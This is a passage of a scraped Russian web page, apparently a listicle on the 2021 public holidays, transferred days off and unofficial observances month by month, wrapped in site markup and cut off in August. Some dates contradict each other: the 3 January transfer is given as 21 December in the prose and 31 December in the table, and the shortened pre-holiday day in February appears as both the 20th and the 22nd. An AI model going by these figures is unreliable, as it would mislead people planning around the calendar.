id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=today>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Как отдыхаем в 2021 году в праздники"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/"><meta
itemprop="headline" content="Как отдыхаем в 2021 году в праздники"><meta
itemprop="description" content="Как россияне будут отдыхать в 2021 году в праздничные дни: список официальных выходных и неофициальных праздников с разбивкой по месяцам, перенесенные выходные"><meta
itemprop="datePublished" content="2019-12-11"><meta
itemprop="dateModified" content="2020-10-16"><meta
itemprop="url" content="https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-90980 class="post-90980 post type-post status-publish format-standard has-post-thumbnail hentry category-kalendar-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat7-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></span></span>
<span
class="date updated">16.10.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0%D0%B5%D0%BC+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83+%D0%B2+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8%20https%3A%2F%2F2021god.com%2Fkak-otdyxaem-v-2021-godu-v-prazdniki%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fkak-otdyxaem-v-2021-godu-v-prazdniki%2F&amp;t=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0%D0%B5%D0%BC+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83+%D0%B2+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Как отдыхаем в 2021 году в праздники" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Как отдыхаем в 2021 году в праздники" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Как отдыхаем в 2021 году в праздники</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Сокращенные дни и перенесенные выходные</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Календарь праздничных дней помесячно</a><ul><li><a
href=#i-3><span
class="toc_number toc_depth_2">2.1</span> Январь</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_2">2.2</span> Февраль</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_2">2.3</span> Март</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_2">2.4</span> Апрель</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_2">2.5</span> Май</a></li><li><a
href=#i-8><span
class="toc_number toc_depth_2">2.6</span> Июнь</a></li><li><a
href=#i-9><span
class="toc_number toc_depth_2">2.7</span> Июль</a></li><li><a
href=#i-10><span
class="toc_number toc_depth_2">2.8</span> Август</a></li><li><a
href=#i-11><span
class="toc_number toc_depth_2">2.9</span> Сентябрь</a></li><li><a
href=#i-12><span
class="toc_number toc_depth_2">2.10</span> Октябрь</a></li><li><a
href=#i-13><span
class="toc_number toc_depth_2">2.11</span> Ноябрь</a></li><li><a
href=#i-14><span
class="toc_number toc_depth_2">2.12</span> Декабрь</a></li></ul></li></ul></div><div
class=fpm_start></div><p>Покупая календарь, большинство россиян первым делом обращают внимание на выходные и праздничные дни. Законный отдых – это возможность на время забыть о повседневных заботах, работе, а если праздники превращаются в краткосрочные каникулы, лучше заранее знать, как отдыхаем в 2021 году, чтобы спланировать увлекательное путешествие.</p><p>По григорианскому летоисчислению этот год не является високосным. Всего будет 365 дней, из которых число рабочих составляет 247, а выходных – 118 (включая 19 официальных дат). 1 января выпадает на пятницу, а это значит, что последний день в году также выпадет на пятницу.</p><p><img
decoding=async class="aligncenter size-full wp-image-101357 lazyload" src=[data-uri] alt="Все праздники 2021 года в России, календарь" width=720 height=1032   data-src=https://2021god.com/wp-content/uploads/2020/09/2021god.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/2021god.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/2021god-209x300.jpg 209w, https://2021god.com/wp-content/uploads/2020/09/2021god-260x373.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=1032><noscript><img
decoding=async class="aligncenter size-full wp-image-101357" src=https://2021god.com/wp-content/uploads/2020/09/2021god.jpg alt="Все праздники 2021 года в России, календарь" width=720 height=1032 srcset="https://2021god.com/wp-content/uploads/2020/09/2021god.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/2021god-209x300.jpg 209w, https://2021god.com/wp-content/uploads/2020/09/2021god-260x373.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i>Сокращенные дни и перенесенные выходные</span></h2><p>Помимо праздничных выходных ожидаются сокращенные рабочие дни. К ним относятся следующие даты:</p><ul>
<li><b>20 февраля</b> – в преддверии Дня защитника Отечества;</li>
<li><b>30 апреля</b> – накануне майских праздников;</li>
<li><b>11 июня</b> – перед празднованием Дня России;</li>
<li><b>3 ноября</b> – накануне Дня народного единства.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-90989 lazyload" src="[data-uri]" alt="Девушка смотрит на часы" width=720 height=502   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3-300x209.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3-430x300.jpg 430w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3-260x181.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=502><noscript><img
decoding=async class="aligncenter size-full wp-image-90989" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3.jpg alt="Девушка смотрит на часы" width=720 height=502 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3-300x209.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3-430x300.jpg 430w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-3-260x181.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p><span
class=interes>Переноситься даты выходных тоже будут. Правительство РФ всегда готовит соответствующее Постановление заблаговременно, чтобы работодатели смогли спланировать производственные циклы, а занятые – отдых.</span></p><p>У россиян будут продолжительные новогодние каникулы: с 1 и до 10 января. Поскольку 2.01 и 3.01 выпадают на субботу и воскресенье, эти два дня переносятся на 05.11 и 21.12. 1 мая выпадает на субботу, поэтому выходным будет и понедельник (3 мая). Перенос коснется и 9 мая (День победы), который выпадает на воскресенье, и по Закону 10 мая тоже будет нерабочим. Перенос с 12 на 14 июня связан с тем, что День России выпадает на субботу.</p><div
class=table-responsive><table
id=tablepress-442 class="tablepress tablepress-id-442"><thead><tr
class=row-1><th
class=column-1>С какой даты</th><th
class=column-2>На какую дату</th></tr></thead><tbody><tr
class=row-2><td
class=column-1>2 января</td><td
class=column-2>5 ноября</td></tr><tr
class=row-3><td
class=column-1>3 января</td><td
class=column-2>31 декабря</td></tr><tr
class=row-4><td
class=column-1>1 мая</td><td
class=column-2>3 мая</td></tr><tr
class=row-5><td
class=column-1>9 мая</td><td
class=column-2>10 мая</td></tr><tr
class=row-6><td
class=column-1>12 июня</td><td
class=column-2>14 июня</td></tr></tbody></table></div><h2><span
id=i-2>Календарь праздничных дней помесячно</span></h2><p>Год, следующий после високосного, обещает быть спокойным. Его символом, в соответствии с китайским календарем, станет Белый Металлический Бык – он символизирует трудолюбие, честность, ответственность, работу над собой и своими отношениями. Согласно поверьям, расположить к себе Быка возможно, если хорошо потрудиться, но ни одно дело не станет успешным, если работа будет беспрерывной. Выходные дни существуют как раз для того, чтобы забыть на время о карьере и встретиться с друзьями, родственниками и близкими людьми.</p><p><img
decoding=async class="aligncenter size-full wp-image-90990 lazyload" src="[data-uri]" alt="Встреча с подругами" width=720 height=479   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4-451x300.jpg 451w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=479><noscript><img
decoding=async class="aligncenter size-full wp-image-90990" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4.jpg alt="Встреча с подругами" width=720 height=479 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4-451x300.jpg 451w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-4-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p>Теперь о том, как отдыхаем в 2021 году помесячно.</p><h3><span
id=i-3>Январь</span></h3><p>Если в первом месяце россиян обычно ждали недельные каникулы, то в этот раз им повезет больше – отдыхать можно будет 12 дней подряд. Всего в месяце 18 выходных, но не стоит забывать и о неофициальных мероприятиях. Следующие даты могут стать отличным поводом, чтобы встретиться с близкими и приятно провести время:</p><ul>
<li>3 января – День рождения соломинки для коктейлей;</li>
<li>4 января – День Ньютона;</li>
<li>11 января – Международный день &#171;спасибо&#187;;</li>
<li>13 января – Старый Новый год;</li>
<li>21 января – Международный день объятий;</li>
<li>24 января – Международный день эскимо;</li>
<li>25 января – День студенчества;</li>
<li>31 января – Международный день без интернета и День рождения русской водки.</li></ul><h3><span
id=i-4>Февраль</span></h3><p>Официальной датой является 23 февраля, а 22-го будет сокращенный рабочий день. В месяце 4 субботы и 4 воскресенья. Несмотря на то, что в феврале только 1 праздник, также можно отметить:</p><ul>
<li>6 февраля – Международный день бармена;</li>
<li>14 февраля – День Святого Валентина;</li>
<li>17 февраля – День спонтанного проявления доброты;</li>
<li>27 февраля – Международный день полярного медведя.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-90991 lazyload" src="[data-uri]" alt="Международный день полярного медведя" width=720 height=479   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5-451x300.jpg 451w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=479><noscript><img
decoding=async class="aligncenter size-full wp-image-90991" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5.jpg alt="Международный день полярного медведя" width=720 height=479 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5-451x300.jpg 451w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-5-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-5>Март</span></h3><p>Как отдыхаем в марте 2021 года? Официальный выходной ожидается 8 числа, когда по всему миру отмечается Международный женский день. Праздник 8 марта придется на Масленицу. Кроме того, отдохнуть можно будет по субботам и воскресеньям, а это еще плюс 8 дней.</p><p>Профессиональные даты отмечают:</p><ul>
<li>10 марта – сотрудники архивов;</li>
<li>12 марта – работники уголовно-исполнительной системы Минюста;</li>
<li>19 марта – моряки-подводники;</li>
<li>23 марта – работники гидрометеорологической службы.</li></ul><p><span
class=attent>А 14 числа не забудьте извиниться перед близкими людьми, ведь эта дата – Прощеное воскресенье.</span></p><h3><span
id=i-6>Апрель</span></h3><p>В апреле россияне отдыхают 8 дней (4 субботы и 4 воскресенья), а 30 апреля можно уйти с работы на час раньше. Также есть множество <a
href=https://2021god.com/aprel-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ target=_blank rel="noopener noreferrer">неофициальных профессиональных дат</a> и веселых праздников апреля.</p><p><img
decoding=async class="aligncenter size-full wp-image-90992 lazyload" src="[data-uri]" alt="Апрельское цветение деревьев" width=720 height=454   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6-300x189.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6-476x300.jpg 476w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6-260x164.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=454><noscript><img
decoding=async class="aligncenter size-full wp-image-90992" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6.jpg alt="Апрельское цветение деревьев" width=720 height=454 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6-300x189.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6-476x300.jpg 476w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-6-260x164.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-7>Май</span></h3><p>В этом месяце открывается сезон у дачников. На ряде предприятий планируются мини-каникулы, а общее количество выходных дней составит 12. Кроме государственных праздников 1 и 9 мая, ожидается и один важный христианский праздник – Пасха (2 мая). Профессиональные праздники отмечают:</p><ul>
<li>7 мая – работники радио;</li>
<li>25 мая – филологи;</li>
<li>28 мая – пограничники.</li></ul><h3><span
id=i-8>Июнь</span></h3><p>В 2021 году официально отдыхаем 12 июня, когда отмечается День России. Но поскольку праздник выпадает на субботу, 11 числа (в пятницу) работники покинут свои рабочие места на час раньше, при этом в календаре красным цветом отмечен и понедельник 14-е. Неофициальные гуляния намечаются:</p><ul>
<li>5 июня – у экологов;</li>
<li>8 июня – у социальных работников;</li>
<li>25 июня в календаре значится как День дружбы и единения славян;</li>
<li>27 июня – День молодежи.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-90993 lazyload" src=[data-uri] alt="День молодежи" width=720 height=496   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7-300x207.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7-435x300.jpg 435w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7-260x179.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=496><noscript><img
decoding=async class="aligncenter size-full wp-image-90993" src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7.jpg alt="День молодежи" width=720 height=496 srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7-300x207.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7-435x300.jpg 435w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-7-260x179.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-9>Июль</span></h3><p>Месяц для трудолюбивых россиян, поскольку рабочих дней целых 23! Неофициальные праздничные мероприятия пройдут:</p><ul>
<li>3 июля – у работников дорожной инспекции;</li>
<li>11 июля – у работников почты;</li>
<li>18 июля – у металлургов;</li>
<li>24 июля – у работников в сфере торговли;</li>
<li>25 июля – у сотрудников органов следствия, речной полиции и МВФ.</li></ul><h3><span
id=i-10>Август</span></h3><p>В этом месяце также придется потрудиться, ведь августе нет официальных праздников. Выходные – 4 субботы и 5 воскресений. А вот 5 числа будет отличный повод для встречи с друзьями – Международный день пива. Не забываем еще про одну важную дату – 22 августа (День российского флага).</p><p><img
decoding=async class="aligncenter size-full wp-image-90994 lazyload" src="[data-uri]" alt="Российский флаг" width=720 height=404   data-src=https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8-300x168.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8-535x300.jpg 535w, https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-8-260x146.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=404><noscript><img
